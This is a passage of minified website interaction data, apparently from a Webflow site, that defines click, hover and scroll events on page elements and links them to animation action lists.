e-2483":{id:"e-2483",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e678",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e678",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2485":{id:"e-2485",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2486":{id:"e-2486",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2487":{id:"e-2487",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2488":{id:"e-2488",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2487"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2489":{id:"e-2489",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2491":{id:"e-2491",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2493":{id:"e-2493",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2495":{id:"e-2495",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2496":{id:"e-2496",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2497":{id:"e-2497",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2498":{id:"e-2498",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2499":{id:"e-2499",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-182",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2501":{id:"e-2501",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2503":{id:"e-2503",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2505":{id:"e-2505",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc12",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc12",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2507":{id:"e-2507",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2509":{id:"e-2509",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2510":{id:"e-2510",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2511":{id:"e-2511",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2512":{id:"e-2512",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2511"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2513":{id:"e-2513",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2515":{id:"e-2515",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2517":{id:"e-2517",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2519":{id:"e-2519",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2520"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2520":{id:"e-2520",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2521":{id:"e-2521",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2522"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2522":{id:"e-2522",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2523":{id:"e-2523",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-182",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2525":{id:"e-2525",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2526"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2527":{id:"e-2527",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2528"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2528":{id:"e-2528",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2529":{id:"e-2529",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2530":{id:"e-2530",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2531":{id:"e-2531",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2532":{id:"e-2532",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2533":{id:"e-2533",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2539":{id:"e-2539",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2540":{id:"e-2540",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1